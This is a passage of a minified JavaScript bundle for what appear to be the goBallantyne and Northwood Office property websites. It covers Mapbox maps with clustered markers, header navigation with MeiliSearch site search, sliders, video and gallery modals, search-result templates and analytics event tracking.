d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([this.mapData.location.lng,this.mapData.location.lng]).setOffset([-400,0]);this.marker.setPopup(t),this.marker.addTo(this.map),this.marker.getPopup().addTo(this.map),this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}init(){this.mapData=JSON.parse(this.container.dataset.minimap),this.map=this.createMap(this.container,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:this.mapData.location.lat,lng:this.mapData.location.lng},interactive:!1,zoom:15,style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b"}),this.marker=this.createMarker(),this.addPopup(),window.addEventListener("resize",Object(c.debounce)(()=>{window.innerWidth<640?this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat]}):this.map.flyTo({center:[this.marker.getLngLat().lng,this.marker.getLngLat().lat],offset:[200,0]})}))}}var w=n(47);function b(e,t){const n=new d.a.Map(Object.assign(Object.assign(Object.assign({},h),t),{container:e}));return n.addControl(new d.a.ScaleControl({unit:"imperial"})),n.addControl(new d.a.NavigationControl({showCompass:!1,visualizePitch:!1}),"bottom-right"),n.scrollZoom.disable(),n}function x(){Array.from(document.querySelectorAll("[data-module-map]")).forEach(e=>{const t=e.getAttribute("data-module-map");if(t)switch(t){case"properties":case"ballantyne":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent);if(!n.accessToken)return;const s=a.map(e=>({type:"Feature",properties:Object.assign({cluster:!1},e),geometry:{type:"Point",coordinates:e.position}})),r=b(t,n),i=new w.a({radius:60,maxZoom:20});i.load(s),r.on("load",()=>{let t=[];function a(n){t.forEach(e=>e.remove()),t=[],n.forEach(n=>{const a="ballantyne"===e.getAttribute("data-module-map"),[o,l]=n.geometry.coordinates,{cluster:c,point_count:u}=n.properties;if(c){const c=g({clusterCount:u,size:40+u/s.length*2*100});a||c.addEventListener("click",()=>{const t=Math.min(i.getClusterExpansionZoom(Number(n.id)),20),a="ballantyne"===e.getAttribute("data-module-map")?200:0;r.flyTo({center:[o,l],zoom:t,offset:[a,0],duration:350})}),t.push(new d.a.Marker(c).setLngLat([o,l]).addTo(r))}else{const e=v({entry:n.properties}),s=f();let i=null;const c=a?200:0;a?t.push(new d.a.Marker(s).setLngLat([o,l]).addTo(r)):(i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(e.innerHTML).setMaxWidth("330px").setLngLat([o,l]).on("open",()=>{s.classList.add("is-active"),r.flyTo({center:[o,l],offset:[c,window.innerWidth>=768?0:40],duration:1e3});const e=i._content.querySelector("[data-title]").innerText,t=i._content.querySelector("address").innerText;e&&t&&window.dataLayer.push({event:"mapClicked",popupTitle:e,popupAddress:t,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{s.classList.remove("is-active")}),t.push(new d.a.Marker(s).setLngLat([o,l]).setPopup(i).addTo(r)))}})}let o=i.getClusters(p(r),r.getZoom()),{zoom:l}=n;r.on("zoomend",e=>{r.getZoom()!==l&&(l=e.target.getZoom(),o=i.getClusters(p(r),r.getZoom()),a(o))}),a(o),"properties"===e.getAttribute("data-module-map")&&t[0].getPopup().addTo(r)})}(e);break;case"businessesAndProjects":!function(e){const t=e.querySelector("[data-map]"),n=JSON.parse(t.getAttribute("data-map")),a=JSON.parse(e.querySelector("[data-markers]").textContent),s=b(t,n);s.on("load",()=>{let e=[],{zoom:t}=n;s.on("zoomend",e=>{s.getZoom()!==t&&(t=e.target.getZoom())}),e.forEach(e=>e.remove()),e=[],a.forEach(t=>{const[n,a]=t.position,r=f();e.push(new d.a.Marker(r).setLngLat([n,a]).addTo(s))});const r=()=>window.innerWidth>640?200:0;s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]}),window.addEventListener("resize",Object(c.debounce)(()=>{s.flyTo({center:[e[0].getLngLat().lng,e[0].getLngLat().lat],offset:[r(),0]})}))})}(e)}})}var S=n(120),L=n(24),T=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class k{constructor(e){this.focusTrap=null,this.header=null,this.logo=null,this.headerBreakpoint=1120,this.body=document.body,this.header=e,this.logo=this.header.querySelector("[data-header-logo]"),this.mobileTrigger=this.header.querySelector("[data-mobile-trigger]"),this.navLinks=Array.from(this.header.querySelectorAll("[data-header-link]")),this.navLinksInSubnav=Array.from(this.header.querySelectorAll('[data-header-link="subnav"]')),this.navLinksWithChildren=this.navLinks.filter(e=>"true"===e.getAttribute("data-has-children"))}handleLinkWithChildrenClick(e){const t=window.innerWidth<this.headerBreakpoint,n=e.currentTarget.parentNode,a=n.querySelectorAll('[data-header-link="subnav"]');t&&(e.preventDefault(),n.classList.toggle("active"),n.classList.contains("active")?a.forEach(e=>{e.tabIndex="0"}):a.forEach(e=>{e.tabIndex="-1"}))}handleMobileTriggerClick(){this.body.classList.toggle("b-body--locked"),this.header.classList.toggle("b-header--mobileNavActive"),this.handleResponsiveTabIndexing(),this.handleResponsiveUX(),this.header.classList.contains("b-header--mobileNavActive")?this.focusTrap.activate():this.focusTrap.deactivate()}handleResponsiveTabIndexing(){const e=window.innerWidth<this.headerBreakpoint,t=this.header.classList.contains("b-header--mobileNavActive");!e||t?this.navLinks.forEach(t=>{this.navLinksInSubnav.includes(t)&&e||(t.tabIndex=0)}):this.navLinks.forEach(e=>{e.tabIndex=-1})}handleResponsiveUX(){window.innerWidth>this.headerBreakpoint&&(this.body.classList.remove("b-body--locked"),this.header.classList.remove("b-header--mobileNavActive"));this.header.querySelectorAll(".active").forEach(e=>{e.classList.remove("active")})}attachListeners(){this.mobileTrigger.addEventListener("click",()=>this.handleMobileTriggerClick()),this.navLinksWithChildren.forEach(e=>{e.addEventListener("click",e=>{this.handleLinkWithChildrenClick(e)})}),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveTabIndexing())),window.addEventListener("resize",Object(c.debounce)(()=>this.handleResponsiveUX())),this.focusTrap=L.a(this.header,{escapeDeactivates:()=>(this.handleMobileTriggerClick(),!0)})}init(){return T(this,void 0,void 0,(function*(){this.header.removeAttribute("data-js-disabled"),this.attachListeners(),this.handleResponsiveTabIndexing()}))}}var I=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class C extends k{constructor(e){super(e),this.focusTrap=null,this.indexFilters=null,this.meiliClient=new S.MeiliSearch({host:"https://search.goballantyne.com",apiKey:"LCc-c8xC.kiJK8h6"}),this.searchSection=this.header.querySelector("[data-header-search]"),this.searchClose=this.header.querySelector("[data-search-close]"),this.searchInput=this.header.querySelector("[data-search-input]"),this.searchResultsContainer=this.header.querySelector("[data-search-results]"),this.searchTrigger=this.header.querySelector('[data-header-link="search-trigger"]'),this.weatherContainer=this.header.querySelector("[data-weather]"),this.indexFilters=Array.from(this.searchSection.querySelectorAll("[data-index]"))}fetchWeatherData(){return I(this,void 0,void 0,(function*(){const e=yield fetch("/api/v1/weather").then(e=>e.json()).then(e=>e).catch(e=>{window.location.hostname.includes("dev")&&console.error(e)}),{temp:t}=e.main,{icon:n}=e.weather[0],a=this.weatherContainer.querySelector("[data-weather-temp]"),s=this.weatherContainer.querySelector("[data-weather-icon]");a.innerHTML=Math.floor(t)+"&deg;F",a.setAttribute("class","u-font-secondary u-font-medium u-text-xs"),s.src=`/dist/img/weather/${n}@2x.png`}))}handleSearchToggle(){this.searchSection&&(this.searchSection.classList.toggle("active"),this.searchSection.classList.contains("active")&&this.searchInput.focus())}fetchSearchResults(){var e,t,n,a;return I(this,void 0,void 0,(function*(){if(""===this.searchInput.value&&""===this.selectedIndex)return null;let s=null;return s=null!=this.selectedIndex?yield this.meiliClient.index(this.selectedIndex).search(this.searchInput.value,{limit:12}):yield this.meiliClient.index("goBallantyne_global").search(this.searchInput.value,{limit:12}),window.dataLayer.push({event:"siteSearch",userId:"",siteSearch:null!==(e=this.searchInput.value)&&void 0!==e?e:"",numOfResults:null!==(n=null===(t=null==s?void 0:s.hits)||void 0===t?void 0:t.length)&&void 0!==n?n:0,pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}),(null===(a=null==s?void 0:s.hits)||void 0===a?void 0:a.length)?s:null}))}renderSearchResults(){if(!this.searchResults.length)return;const e=this.searchResults.slice(0,3),t=this.searchResults.slice(3,-1),n=this.searchSection.querySelector("[data-featured-list]"),a=this.searchSection.querySelector("[data-general-list]");let s="";e.forEach(e=>{s+=(e=>{var t;let n="";if(e.eventDate){const t=Number(e.eventDate),a=new Date(1e3*t);n=new Intl.DateTimeFormat("en-US",{dateStyle:"full",timeStyle:"short"}).format(a)}return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-flex u-items-center u-gap-8 u-group"\n        data-search-link\n      >\n        ${e.icon?`<img\n              src="/dist/img/icons/${e.icon}.svg"\n              class="u-w-[4.75rem] u-h-[4.75rem]"\n            />`:e.image?`<img\n              src="${e.image}"\n              class="u-w-[4.75rem] u-h-[4.75rem] u-rounded-full u-object-cover"\n            />`:""}\n\n        <div class="c-flow c-flow--2">\n          ${e.eyebrow?`<p class="u-text-sm u-text-goballantyne-overline u-font-secondary u-uppercase u-transition-colors u-text-neutrals-secondary-800">\n                  ${e.eyebrow}\n                </p>`:""}\n\n          <p class="u-text-2xl u-transition-colors u-duration-300 | group-hover:u-text-primary-600 group-focus:u-text-primary-600">\n            ${e.title}\n          </p>\n          ${e.eventDate?`<p class="u-text-sm">\n                  ${n}\n                </p>`:""}\n        </div>\n      </a>\n    </li>\n  `})(e)}),n&&(n.innerHTML=s);let r="";t.forEach(e=>{r+=(e=>{var t;return`\n    <li>\n      <a\n        href="${null!==(t=e.url)&&void 0!==t?t:"#"}"\n        target="${"externalBusiness"===e.type?"_blank":"_self"}"\n        class="u-font-primary u-text-[1.125rem] u-transition-colors u-duration-300 | hover:u-text-primary-600 focus:u-text-primary-600"\n        data-search-link\n      >\n        ${e.title}\n      </a>\n    </li>\n  `})(e)}),a&&(a.innerHTML=r),this.searchResults.length&&this.searchResultsContainer.classList.remove("u-hidden")}fetchAndRender(){var e;return I(this,void 0,void 0,(function*(){const t=yield this.fetchSearchResults().then(e=>e);this.searchResults=null!==(e=null==t?void 0:t.hits)&&void 0!==e?e:[],this.renderSearchResults()}))}init(){const e=Object.create(null,{init:{get:()=>super.init}});return I(this,void 0,void 0,(function*(){e.init.call(this),this.fetchWeatherData(),this.searchTrigger.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchClose.addEventListener("click",()=>{this.handleSearchToggle()}),this.searchInput.addEventListener("keyup",Object(c.debounce)(()=>{this.fetchAndRender()},500)),this.indexFilters.forEach(e=>{e.addEventListener("click",e=>I(this,void 0,void 0,(function*(){const t=e.currentTarget;this.selectedIndex===t.dataset.index?(this.selectedIndex=null,t.classList.remove("active"),t.blur()):(this.selectedIndex=t.dataset.index,this.indexFilters.forEach(e=>e.classList.toggle("active",e===t)),this.fetchAndRender())})))});const t=this.navLinks.filter(e=>"primary"===e.dataset.headerLink),n=this.navLinks.filter(e=>"subnav"===e.dataset.headerLink),a=this.navLinks.filter(e=>"utility"===e.dataset.headerLink);t.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"navClicks",mainNav:t,secondaryNav:"",userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),n.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText,{headerParent:n}=e.currentTarget.dataset;window.dataLayer.push({event:"navClicks",mainNav:n,secondaryNav:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})}),a.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget.innerText;window.dataLayer.push({event:"headerNavClick",headerNavClicked:t,userId:"",sessionId:sessionStorage.sessionId,clickLocation:"header",hitTimeStamp:getGtmUtcString(new Date)})})})}))}}var E=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class q extends k{init(){const e=Object.create(null,{init:{get:()=>super.init}});return E(this,void 0,void 0,(function*(){e.init.call(this)}))}}var A=n(14);function $(){const e=document.querySelectorAll("[data-hero-swiper]");if(!e.length)return;if(/Mobi|Android/i.test(navigator.userAgent)){document.querySelectorAll(".swiper-slide-wrapper").forEach(e=>{e.addEventListener("click",()=>{window.location.href=e.getAttribute("data-slide-url")})})}const t=new A.g(".thumbs-swiper",{slidesPerView:"auto",loopAdditionalSlides:3,loop:!0,watchSlidesProgress:!0,centerInsufficientSlides:!1,spaceBetween:0,slideToClickedSlide:!0});e.forEach(e=>{const n=e.querySelector(".swiper"),a=e.querySelectorAll("[data-slide-indicator]"),s=new A.g(n,{modules:[A.a,A.e],autoplay:{delay:3e3,disableOnInteraction:!1},keyboard:{enabled:!0},loop:!0,loopAdditionalSlides:3,slidesPerView:1,spaceBetween:0,navigation:{nextEl:".slider-button-next",prevEl:".slider-button-prev"},threshold:50,thumbs:{swiper:t},on:{slideChange(e){!function(e){const{realIndex:n}=e;t.slideTo(n);const a=document.querySelectorAll(".thumbs-swiper [data-slide-indicator]")[n];document.querySelectorAll(".thumbs-swiper [data-slide-indicator]").forEach(e=>{e.classList.remove("u-active")}),a.classList.add("u-active"),a.classList.add("u-active-slide"),a.addEventListener("click",()=>{a.classList.contains("u-active-slide")&&(window.location.href=a.getAttribute("data-slide-url"))})}(e)}},speed:800});a.forEach((e,t)=>{e.addEventListener("click",e=>{e.preventDefault();const{realIndex:n}=s;t!==n&&s.slideToLoop(t)})})})}class j{constructor(){var e,t,n,a;this.focusTrap=null,this.body=document.body,this.container=this.body.querySelector("[data-hero-video]"),this.btn=null!==(t=null===(e=this.container)||void 0===e?void 0:e.querySelector("[data-play-video]"))&&void 0!==t?t:null,this.iframe=void 0,this.modal=void 0,this.modalClose=void 0,this.videoId=null!==(a=null===(n=this.btn)||void 0===n?void 0:n.getAttribute("data-play-video"))&&void 0!==a?a:null}handleTogglingModal(){this.modal.classList.toggle("b-heroModal--active"),this.handleLockingBody(),this.modal.classList.contains("b-heroModal--active")?this.focusTrap.activate():(this.focusTrap.deactivate(),this.iframe&&this.iframe.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*"))}handleAttachListeners(){this.btn.addEventListener("click",()=>this.handleTogglingModal()),this.modalClose.addEventListener("click",()=>this.handleTogglingModal())}handleLockingBody(){this.body.classList.toggle("b-body--locked")}handleModalRender(){const e=document.createElement("div");e.className="b-heroModal | u-flex u-items-center u-justify-center | u-fixed | u-opacity-0",e.innerHTML=`\n      <div class="b-heroModal__bg | u-absolute"></div>\n      <div id="player" class="b-heroModal__body | u-relative | u-bg-white">\n        <button class="b-heroModal__close u-flex u-items-center u-absolute u-right-0 u-text-white"><svg class="u-mr-1 u-fill-current u-w-[1.75rem] u-h-[1.75rem]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path d="M2.486 15.096 15.13 2.453l1.415 1.414L3.9 16.51z"/><path d="m2.486 3.867 1.415-1.414 12.643 12.643-1.415 1.414z"/></svg>\n        Close</button>\n        <iframe id="video-${this.videoId}" class="u-w-full u-h-full" src="https://www.youtube.com/embed/${this.videoId}?enablejsapi=1&rel=0&enablejsapi=1" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>\n      </div>\n    `,this.body.appendChild(e),this.modal=this.body.querySelector(".b-heroModal"),this.modalClose=this.body.querySelector(".b-heroModal__close"),this.iframe=this.modal.querySelector("iframe")}init(){this.container&&(this.handleModalRender(),this.handleAttachListeners(),this.focusTrap=L.a(this.modal,{escapeDeactivates:()=>(this.handleTogglingModal(),!0)}))}}class O{constructor(e){this.focusTrap=null,this.body=document.body,this.parentSection=e,this.galleryModal=this.parentSection.querySelector("[data-gallery-modal]"),this.galleryTrigger=this.parentSection.querySelector("[data-gallery-trigger]"),this.galleryCloseTrigger=this.parentSection.querySelector("[data-gallery-close]"),this.galleryImageButtons=Array.from(this.parentSection.querySelectorAll("[data-gallery-image]")),this.swiperInstance=this.parentSection.querySelector("[data-swiper]")}handleSlidingToImage(e=null){if(!e)return;const t=Number(e.dataset.galleryImage);this.toggleGalleryModal(),this.focusTrap.deactivate(),this.swiperInstance.swiper.slideTo(t-1)}setTabIndexes(e="0"){this.galleryCloseTrigger.setAttribute("tabIndex",e),this.galleryImageButtons.forEach(t=>{t.setAttribute("tabIndex",e)})}toggleGalleryModal(){this.galleryModal.classList.toggle("active"),this.body.classList.toggle("b-body--locked"),"true"===this.galleryModal.getAttribute("aria-hidden")?this.galleryModal.setAttribute("aria-hidden","false"):this.galleryModal.setAttribute("aria-hidden","true"),this.galleryModal.classList.contains("active")?this.setTabIndexes():this.setTabIndexes("-1")}attachListeners(){this.galleryTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.activate()}),this.galleryCloseTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.deactivate()}),this.galleryImageButtons.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;this.handleSlidingToImage(t)})})}init(){this.attachListeners(),this.setTabIndexes("-1"),this.focusTrap=L.a(this.galleryModal,{escapeDeactivates:()=>(this.toggleGalleryModal(),!0)})}}class M{constructor(e){this.container=e,this.actionBlocks=Array.from(this.container.querySelectorAll("[data-content]")),this.pins=Array.from(this.container.querySelectorAll("[data-pin]"))}attachListeners(){this.pins.forEach(e=>{e.addEventListener("click",()=>{var t;const n=null!==(t=this.actionBlocks.filter(t=>t.dataset.content===e.dataset.pin)[0])&&void 0!==t?t:null;n&&(this.actionBlocks.forEach(e=>{e.classList.toggle("u-hidden",e!==n)}),this.pins.forEach(e=>{e.classList.toggle("is-active",e.dataset.pin===n.dataset.content)}))})})}init(){this.attachListeners()}}var N=n(46),_=n(44),B=n(263),D=n(262),U=n(257);const P=(e,{html:t})=>{const{image:n,title:a,url:s}=e;return n&&a&&s?t`
    <a
      href="${s}"
      class="hit | u-w-full u-flex u-items-center u-gap-16 u-group"
      data-type="basic"
    >
      <div
        class="u-relative u-w-[12.5rem] u-h-[12.5rem] u-overflow-hidden u-shrink-0"
      >
        <img
          src="${n}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <p
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
          data-name
        >
          ${a}
        </p>
      </div>
    </a>
  `:null};const R=(e,{html:t})=>{const{address:n,image:a,category:s,title:r,url:i}=e;return t`
    <a
      href="${i}"
      target="${"externalBusiness"===e.type?"_blank":"_self"}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="business"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${a}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${s?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${s}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
      </div>
    </a>
  `};const G=(e,{html:t})=>{const{description:n,eyebrow:a,image:s,title:r,url:i,time:o,location:l}=e;return t`
    <a
      href="${i}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="event"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${s}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <div class="u-flex u-items-center">
          ${a?t`<p
                class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
                data-category
              >
                ${a}
              </p>`:""}
        </div>

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-sm">${n}</p>`:""}

        <div
          class="b-blockCard__content__copy | u-text-sm u-text-primary-800 u-opacity-70"
        >
          ${o}
        </div>

        ${l?t`<p
              class="u-text-sm u-text-primary-800 u-opacity-70"
              data-address
            >
              ${l}
            </p>`:""}
      </div>
    </a>
  `};const F=(e,{html:t})=>{const{address:n,availableSpaceFormatted:a,suitesAvailable:s,description:r,eyebrow:i,image:o,status:l,title:c,url:u,highestAvailableSpace:d,lowestAvailableSpace:h}=e;return t`
    <a
      href="${u}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-items-center sm:u-flex-row sm:u-gap-16"
      data-type="property"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${o}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${i?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${i}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${c}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
        ${a||l?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${a?t`<span class="u-text-base"
                    >${s} Suite${s>1?"s ":" "}
                    Available</span
                  >`:""}
            </div>`:""}
        ${h||d?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${h!==d?t`<span class="u-text-base"
                    >${h} - ${d} SF
                    Available</span
                  >`:t`<span class="u-text-base"
                    >${h} SF Available</span
                  >`}
            </div>`:""}
        ${r?t`<p class="u-text-sm u-opacity-50">${r}</p>`:""}
      </div>
    </a>
  `};const z=(e,{html:t})=>{var n;const{cardPreviewColor:a,city:s,image:r,state:i,title:o,url:l}=e,c=null!=a?a:"teal";return s&&r&&i&&o&&l?t`
    <article
      class="b-listingCalloutCard b-listingCalloutCard--${c} | u-flex u-flex-wrap"
    >
      <a
        href="${l}"
        target="${null!==(n=e.target)&&void 0!==n?n:"_self"}"
        class="hit | u-w-full u-flex u-flex-col u-gap-12 u-group u-text-primary-800 | sm:u-flex-row sm:u-items-center"
        data-type="basicCard"
      >
        <div
          class="b-calloutCardThumbnail b-calloutCardThumbnail--${c} | u-relative u-flex-shrink-0 | sm:u-mr-8"
        >
          <img
            alt="Thumbnail for ${o}"
            src="${r}"
            class="u-w-full u-h-[15.625rem] u-relative u-z-[2] u-object-cover u-transition-all u-duration-300 | sm:u-w-[15.625rem] | group-hover:-u-translate-x-[7%] group-hover:-u-translate-y-[7%] group-focus:-u-translate-x-[7%] group-focus:-u-translate-y-[7%]"
          />

          <div
            class="b-calloutCardThumbnail__hoverBg | u-absolute u-bottom-0 u-right-0 u-z-[1] u-w-[93%] u-h-[93%]"
          ></div>

          <div
            class="b-calloutCardThumbnail__arrow | u-w-9 u-h-9 u-bg-grayscale-100 u-absolute u-top-1/2 u-left-1/2 -u-translate-x-1/2 -u-translate-y-1/2 u-z-[3] u-flex u-content-center u-items-center u-justify-center u-rounded-full u-scale-[2] u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-scale-[1] group-focus:u-scale-[1] group-hover:-u-translate-x-1/2 group-focus:-u-translate-x-1/2"
          >
            <i class="b-icon">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>

        <div
          class="b-listingCalloutCard__content | c-flow c-flow--4 | u-flex-col | u-gap-1"
        >
          <p
            data-address
            class="u-text-northwood-overline u-font-secondary u-uppercase u-text-primary-300"
          >
            ${s}, ${i}
          </p>

          <h3 class="u-text-northwood-h3" data-name>${o}</h3>
        </div>
      </a>
    </article>
  `:null};var W=n(261),H=n(258),Z=n(259),J=n(260),V=n(251);var Y=e=>Object(V.a)((t,n)=>{const{items:a,refine:s,widgetParams:r}=t,i=document.getElementById(e),o=window.location.hostname.includes("northwoodoffice");if(n)return void i.addEventListener("click",({target:e})=>{const t=e.closest("input");if(t){s(t.value);const e=Array.from(i.closest("aside").querySelectorAll("input")).filter(e=>!0===e.checked).map(e=>e.value);if(!e.length)return;window.dataLayer.push({event:"browseTypeFilterSelection",typeSelected:e.join(", "),userId:"",pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}});const l=r.items.map(({label:e,value:t})=>{const{isRefined:n}=a.find(({label:t})=>t===e)||{isRefined:!1};return o?((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer u-flex u-items-center">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-nwoCarouselBg u-h-6 u-w-6"\n        />\n        <span class="u-ml-3 u-text-lg u-font-primary u-text-primary-900 u-tracking-[0.0625rem] u-transition-all u-duration-300 | hover:u-text-secondary-800 | ${e?"u-font-semibold u-text-secondary-800 !u-ml-4":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e):((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-primary-300"\n        />\n        <span class="u-ml-2 u-text-sm u-font-primary u-tracking-[0.0625rem] ${e?"u-font-semibold":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e)});i.innerHTML=`\n      <ul class="c-flow c-flow--5">\n        ${l.join("")}\n      </ul>\n    `}),K=n(252);var Q=Object(K.a)((e,t)=>{const{canRefine:n,currentRefinement:a,options:s,refine:r,widgetParams:i}=e;if(t){const e=document.createElement("select");e.addEventListener("change",e=>{r(e.target.value);const t=Array.from(e.target.querySelectorAll("option")).filter(e=>e.selected)[0];window.dataLayer.push({event:"sortByToggle",toggleOptionSelected:t.dataset.trackingValue,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}),e.setAttribute("class",i.cssClasses.select),e.querySelectorAll("option").forEach(e=>{e.setAttribute("class",i.cssClasses.option)}),i.container.setAttribute("class",i.cssClasses.root),i.container.appendChild(e),r(s[0].value)}const o=i.container.querySelector("select");o.disabled=!n,o.innerHTML=`\n    ${s.map(e=>`\n          <option\n            value="${e.value}"\n            data-tracking-value="${e.label}"\n            ${e.value===a?"selected":""}\n          >\n            ${e.label}\n          </option>\n        `).join("")}\n  `}),X=n(264),ee=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};let te=null,ne=[];var ae=Object(X.a)((e,t)=>{const{items:n,widgetParams:a}=e,{container:s}=a,r=window.location.hostname.includes("northwoodoffice");let i=[];const 